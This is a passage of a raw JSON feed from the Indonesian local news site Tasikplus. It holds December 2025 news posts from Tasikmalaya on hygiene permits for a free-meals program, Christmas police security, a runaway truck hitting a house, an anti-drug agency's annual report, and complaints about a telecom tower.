–\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, 